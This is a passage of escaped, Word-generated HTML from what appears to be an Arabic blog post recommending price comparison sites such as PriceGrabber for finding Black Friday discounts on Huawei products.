Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EPriceGrabber\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسرعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالعروض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصورة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواضحة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالصفقة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأنسب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحصل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسعر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمتاح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتجنب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتفويت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan 